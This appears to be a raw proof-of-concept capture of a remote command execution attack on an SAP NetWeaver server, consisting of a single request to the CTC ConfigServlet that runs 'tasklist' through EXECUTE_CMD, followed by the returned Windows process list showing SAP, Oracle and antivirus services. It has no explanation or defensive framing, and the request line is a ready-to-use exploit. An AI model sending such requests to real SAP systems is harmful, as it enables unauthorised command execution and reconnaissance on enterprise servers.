 192.168.1.1:81/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=tasklist
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0          4 K
System                           4 Services                   0     10,720 K
smss.exe                       528 Services                   0      1,044 K
csrss.exe                      740 Services                   0      5,056 K
wininit.exe                    796 Services                   0      4,160 K
services.exe                   896 Services                   0      9,304 K
lsass.exe                      904 Services                   0     56,224 K
svchost.exe                    972 Services                   0     33,756 K
svchost.exe                   1020 Services                   0     23,044 K
svchost.exe                    620 Services                   0     46,936 K
svchost.exe                    660 Services                   0    115,736 K
svchost.exe                    744 Services                   0     89,332 K
svchost.exe                   1056 Services                   0     87,092 K
svchost.exe                   1228 Services                   0     35,196 K
spoolsv.exe                   1464 Services                   0     64,720 K
k06agent.exe                  1504 Services                   0     35,396 K
kntcma.exe                    1620 Services                   0     48,352 K
kuma620.exe                   1644 Services                   0     21,796 K
macmnsvc.exe                  1788 Services                   0      9,652 K
masvc.exe                     2008 Services                   0     25,424 K
AuditManagerService.exe       1924 Services                   0      1,148 K
VsTskMgr.exe                  1100 Services                   0      1,416 K
mfeann.exe                    1516 Services                   0      2,820 K
conhost.exe                    788 Services                   0      3,608 K
mfemms.exe                    1420 Services                   0      6,552 K
mfevtps.exe                   1980 Services                   0      5,336 K
mfevtps.exe                   2040 Services                   0     47,348 K
TNSLSNR.EXE                   1876 Services                   0     18,504 K
oracle.exe                    2216 Services                   0  5,553,088 K
saphostexec.exe               2300 Services                   0     12,352 K
svchost.exe                   2324 Services                   0     76,272 K
dsmcsvc.exe                   2368 Services                   0     25,432 K
VivaldiFramework.exe          2448 Services                   0      3,948 K
cmd.exe                       2468 Services                   0     12,612 K
conhost.exe                   2476 Services                   0      3,676 K
javaw.exe                     2564 Services                   0     42,384 K
mcshield.exe                  2584 Services                   0     47,828 K
sapstartsrv.exe               2348 Services                   0     27,360 K